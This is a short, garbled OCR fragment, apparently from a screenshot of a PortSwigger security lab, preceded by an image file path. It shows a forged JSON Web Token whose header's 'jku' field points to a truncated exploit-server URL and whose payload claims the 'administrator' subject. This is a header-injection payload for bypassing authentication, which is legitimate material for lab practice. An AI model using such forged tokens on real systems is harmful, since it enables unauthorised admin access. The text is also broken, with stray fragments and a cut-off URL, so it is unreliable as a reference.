 Header
"jku": "https://exploit-0a5500440320fafc80c8c565014900f9.exploit
"kid": "3e9e2444-3935-41de-879c-800985d95979",
"alg": "RS256"
For
Co
Payload
{
"iss": "portswigger",
"exp": 1720383007,
"sub": "administrator"
}
For
Co